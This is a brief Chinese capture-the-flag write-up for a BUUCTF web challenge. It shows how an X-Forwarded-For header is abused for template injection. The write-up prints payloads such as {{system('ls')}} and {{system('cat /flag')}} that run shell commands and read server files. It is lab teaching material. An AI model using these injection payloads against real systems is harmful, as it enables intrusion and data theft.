BUUCTF | [MRCTF2020]Ez_bypass

知识点👇

①XFF

②SSTI

解题:

打开连接发现有一个很显眼的名字flag,发现显示ip地址,猜测是xff注入

尝试修改X-Forwarded-For:111



输入与回显一样,猜测可能是SSTI,构造X-Forwarded-For:{{1+1}}



确定是SSTI,构造X-Forwarded-For:{{system('ls')}}



构造X-Forwarded-for:{{system('cat /flag.php')}}

发现没有回显

构造X-Forwarded-for:{{system('ls ../../..')}},逐级增加../,发现flag



构造X-Forwarded-for:{{system('cat /flag')}}得到flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号